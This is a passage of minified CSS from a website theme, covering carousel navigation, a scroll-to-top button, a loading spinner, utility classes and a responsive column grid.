(max-width:575px){.shadow-swiper{margin:-15px;padding:15px}}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev,.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):active{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev{font-size:4.8rem}.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{font-size:3.3rem}@media (max-width:575px){.swiper-img-dots a{margin-left:1rem;margin-right:1rem}}.pg-show>.swiper-pagination{display:block}@media (min-width:1200px){.pg-xl-hide>.swiper-pagination{display:none}}@media (min-width:1600px){.pg-xxl-hide>.swiper-pagination{display:none}}.nav-hide>.swiper-button-prev,.nav-hide>.swiper-button-next{display:none}@media (min-width:1200px){.nav-xl-show>.swiper-button-prev,.nav-xl-show>.swiper-button-next{display:block}}@media (min-width:1600px){.nav-xxl-show>.swiper-button-prev,.nav-xxl-show>.swiper-button-next{display:block}}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{font-size:62.5%;font-size-adjust:100%;font-weight:400;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:#fff0}body{margin:0;overflow-x:hidden;font-family:Poppins,sans-serif;font-size:1.4rem;line-height:1.6;color:#666;background:#fff}main{display:block;position:relative}body:not(.loaded) *{-webkit-transition:all 0s!important;transition:all 0s!important}.page-wrapper{position:relative;-webkit-transition:margin 0.4s,opacity 0.5s;transition:margin 0.4s,opacity 0.5s}.loaded>.page-wrapper{opacity:1}ul{padding-left:1.5em}.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav ul,.breadcrumb,.widget-body,.widget-body ul,.dropdown-box,.category-list,.product-details ul,.pagination,.filter-items,.product-tabs>div ul,.nav-filters,.shipping-methods,.shipping-methods ul,.fee-description{margin:0;padding:0;list-style-type:none}input,.btn{margin:0}a{text-decoration:none;color:#76bc21;-webkit-transition:color 0.3s;transition:color 0.3s}a:hover{color:#1914fe}:focus{outline:0}figure{margin:0}hr{margin:.5rem 0 1.5rem;border:0;border-top:1px solid #eee}img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover;vertical-align:middle}table{width:100%;border-collapse:collapse}.scrollable{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(0 0 0 / .25);border-radius:5px;cursor:pointer}.scrollable-light::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2)}.scrollable:hover::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);z-index:1051;-webkit-box-shadow:0 0 10px 1px rgb(0 0 0 / .1);box-shadow:0 0 10px 1px rgb(0 0 0 / .1)}.sticky-content.fixed.fix-top{-webkit-animation:fixedTopContent 0.4s;animation:fixedTopContent 0.4s}.sticky-content.fixed.fix-bottom{-webkit-animation:fixedBottomContent 0.4s;animation:fixedBottomContent 0.4s}#scroll-top{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:-4rem;right:1.5rem;z-index:9999;width:4.6rem;height:4.6rem;font-size:1.4rem;font-weight:700;color:#222;opacity:0;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s}#scroll-top.show{opacity:1;bottom:98px}#scroll-top:focus,#scroll-top:hover{text-decoration:none}#scroll-top:hover{opacity:.8}#scroll-top i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;color:#fff;background-color:#333;border:2px solid #333;border-radius:50%;z-index:1}#scroll-top svg{position:absolute;width:44px;height:44px;border-radius:50%;top:1px;left:1px;z-index:-1}#scroll-top svg circle{stroke:#2C67E7;stroke-width:4px;stroke-linecap:round;stroke-dasharray:1,400}@media (max-width:768px){#scroll-top{display:none}}.loading:not(.load-more-overlay),.load-more-overlay.loading::after{-webkit-animation:spin 650ms infinite linear;animation:spin 650ms infinite linear;border:2px solid #fff0;border-radius:32px;border-top:2px solid #76bc21!important;border-right:2px solid rgb(42 156 245 / .4)!important;border-bottom:2px solid #76bc21!important;border-left:2px solid rgb(42 156 245 / .4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.load-more-overlay{position:relative}.load-more-overlay.loading::after{content:""}.load-more-overlay::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@media (min-width:768px){.scroll-top.show{visibility:visible;opacity:.7;-webkit-transform:translateY(0);transform:translateY(0)}}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-sticky{position:sticky!important}.p-relative{position:relative!important}.x-50{left:50%!important;-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.x-50.y-50{-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.y-50{top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (max-width:1199px){.d-xl-show{display:none!important}}@media (max-width:991px){.d-lg-show{display:none!important}}@media (max-width:767px){.d-md-show{display:none!important}}@media (max-width:575px){.d-sm-show{display:none!important}}@media (max-width:479px){.d-xs-none{display:block!important}.d-xs-show{display:none!important}.d-xs-block{display:block!important}.d-xs-inline-block{display:inline-block!important}}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:700!important}.font-weight-normal{font-weight:400!important}.font-size-md{font-size:1.3rem!important}.font-size-sm{font-size:1.2rem!important}.font-size-normal{font-size:1.4rem!important}.font-size-lg{font-size:2.2rem!important}.font-size-xl{font-size:2.4rem!important}.font-primary{font-family:Poppins,sans-serif!important}.font-secondary{font-family:"Open Sans",sans-serif!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-light{color:#999!important}.text-lighter{color:#ccc!important}.text-primary{color:#76bc21!important}.text-secondary{color:#ffb639!important}.text-dark{color:#333!important}.text-default{color:#666!important}.text-hover-underline::after{display:block;margin-top:1px;margin-left:auto;margin-right:auto;width:100%;height:1px;border-bottom:1px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.text-hover-underline:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.ls-25{letter-spacing:-0.025em!important}.ls-15{letter-spacing:-0.015em!important}.ls-10{letter-spacing:-0.01em!important}.ls-50{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.bg-white{background-color:#fff!important}.bg-dark{background-color:#333!important}.bg-primary{background-color:#76bc21!important}.bg-secondary{background-color:#ffb639!important}.bg-grey{background-color:#f5f5f5!important}.bg-image{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.br-lg{border-radius:1.3rem!important;overflow:hidden!important}.br-sm{border-radius:0.5rem!important;overflow:hidden!important}.br-xs{border-radius:0.3rem!important;overflow:hidden!important}.br-50{border-radius:50%!important;overflow:hidden!important}.border-no{border:none!important}.bb-no{border-bottom:none!important}.bt-no{border-top:none!important}.lh-1{line-height:1!important}.lh-2{line-height:2!important}.order-reverse{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.overflow-hidden{overflow:hidden!important}.after-none::after{display:none!important}.before-none::before{display:none!important}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0 0 2rem}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;font-weight:700;line-height:1.2;color:#333;letter-spacing:0}h1{font-size:4rem}h2{font-size:3rem}h3{font-size:2.4rem}h4{font-size:1.8rem}h5{font-size:1.5rem}h6{font-size:1.3rem}p{font-size:1.4rem;line-height:1.86}.typo-grid{margin-bottom:4.7rem}blockquote{margin:0}.list-style-none{list-style:none}.list-type-check li{position:relative;padding-left:2rem;line-height:2}.list-type-check li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem}.list-circle li{padding-left:1rem;margin-bottom:1rem}.list-circle i{margin-right:1.2rem;width:4rem;height:4rem;border:1px solid #e1e1e1;border-radius:50%;text-align:center;line-height:3.8rem;font-size:1.1rem}.container,.container-fluid{width:100%;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto}@media (max-width:479px){.container,.container-fluid{padding-left:15px;padding-right:15px}}.container-fluid{max-width:1820px}.container{max-width:1400px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.row>*{position:relative;width:100%;padding-right:10px;padding-left:10px}.gutter-lg{margin-left:-15px;margin-right:-15px}.gutter-lg>*{padding-left:15px;padding-right:15px}.gutter-sm{margin-left:-5px;margin-right:-5px}.gutter-sm>*{padding-left:5px;padding-right:5px}.gutter-xs{margin-left:-1px;margin-right:-1px}.gutter-xs>*{padding-left:1px;padding-right:1px}.gutter-no{margin-left:0;margin-right:0}.gutter-no>*{padding-left:0;padding-right:0}.cols-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}@media (min-width:480px){.cols-xs-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xs-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xs-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xs-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xs-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xs-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xs-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xs-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:576px){.cols-sm-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-sm-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-sm-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-sm-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-sm-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-sm-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-sm-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-sm-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:768px){.cols-md-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-md-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-md-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-md-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-md-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-md-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-md-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-md-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:992px){.cols-lg-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-lg-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-lg-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-lg-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-lg-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-lg-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-lg-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-lg-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:1200px){.cols-xl-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xl-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xl-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xl-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xl-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xl-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xl-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xl-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}.cols-xl-9>*{max-width:11.1111%;-webkit-box-flex:0;-ms-flex:0 0 11.1111%;flex:0 0 11.1111%}.cols-xl-10>*{max-width:10%;-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%}.cols-xl-11>*{max-width:9.0909%;-webkit-box-flex:0;-ms-flex:0 0 9.0909%;flex:0 0 9.0909%}.cols-xl-12>*{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}}.col-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width:480px){.col-xs-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xs-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xs-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xs-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xs-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:576px){.col-sm-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-sm-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-sm-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-sm-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-sm-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-md-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-md-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-md-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-md-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-md-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-md-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-md-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-md-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-lg-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-lg-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-lg-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-lg-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xl-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xl-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xl-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xl-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xl-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xl-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xl-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xl-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xl-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xl-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xl-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-5col{position:relative;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;padding-right:10px;padding-left:10px}.col-xl-5col2{position:relative;-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding-right:10px;padding-left:10px}.col-xl-5col3{position:relative;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding-right:10px;padding-left:10px}.col-xl-5col4{position:relative;-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding-right:10px;padding-left:10px}}@media (min-width:1600px){.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%;max-width:83.3333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}@media (min-width:576px){.order-sm-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:768px){.order-md-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:992px){.order-lg-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}.grid{margin:-1rem}.grid .banner,.grid .category,.grid .category>a,.grid figure,.grid .banner img,.grid .category img{height:100%}.grid img{-o-object-fit:cover;object-fit:cover}.grid .grid-item{padding:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.grid.gutter-sm{margin:-.5rem}.grid.gutter-sm .grid-item{padding:.5rem}.grid.gutter-no{margin:0}.grid.gutter-no .grid-item{padding:0}.grid::after{content:"";display:block;clear:both}.grid.grid-float{display:block!important}.grid.grid-float 